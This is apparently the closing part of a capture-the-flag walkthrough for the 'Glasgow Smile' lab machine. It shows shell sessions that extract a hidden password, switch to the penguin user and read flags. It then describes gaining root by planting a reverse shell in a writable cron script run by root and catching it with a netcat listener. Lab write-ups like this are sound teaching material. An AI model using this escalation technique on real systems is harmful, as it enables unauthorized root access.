abner@glasgowsmile:~$ unzip /var/www/joomla2/administrator/manifests/files/.dear_penguins.zip -d /tmp
Archive:  /var/www/joomla2/administrator/manifests/files/.dear_penguins.zip
[/var/www/joomla2/administrator/manifests/files/.dear_penguins.zip] dear_penguins password: I33hope99my0death000makes44more8cents00than0my0life0

  inflating: /tmp/dear_penguins

abner@glasgowsmile:~$ cat /tmp/dear_penguins
My dear penguins, we stand on a great threshold! Its okay to be scared; many of you wont be coming back. Thanks to Batman, the time has come to punish all of Gods children! First, second, third and fourth-born! Why be biased?! Male and female! Hell, the sexes are equal, with their erogenous zones BLOWN SKY-HIGH!!! FORWAAAAAAAAAAAAAARD MARCH!!! THE LIBERATION OF GOTHAM HAS BEGUN!!!!!
scf4W7q4B4caTMRhSFYmktMsn87F35UkmKttM5Bz
abner@glasgowsmile:~$
This password can be used to login as user Penguin. This works as such, we do not have to encode or decode it.
abner@glasgowsmile:~$ su - penguin
Password:
penguin@glasgowsmile:~$ id
uid=1002(penguin) gid=1002(penguin) groups=1002(penguin)
penguin@glasgowsmile:~$
After logging in as user penguin, we see a directory SomeoneWhoHidesBehindAMask in the home directory which contains our third flag.
penguin@glasgowsmile:~$ cd SomeoneWhoHidesBehindAMask
penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$ cat user3.txt
JKR{284a3753ec11a592ee34098b8cb43d52}
Root Flag
Inside the same directory, there is another file which contains hints for rooting this box.

Also, there is a hidden file named .trash_old which is a bash script. This can be the software mentioned in the above message. It runs as cron job by the root user which can be confirmed by running the pspy script.

This can be our way to root. We can try adding a reverse shell in the script which will connect back to our machine as the root user.

After saving, I started a net cat listener on my machine and I got a connection back within a few minutes. Now we can read our final flag.

That’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by Ashish Kumar.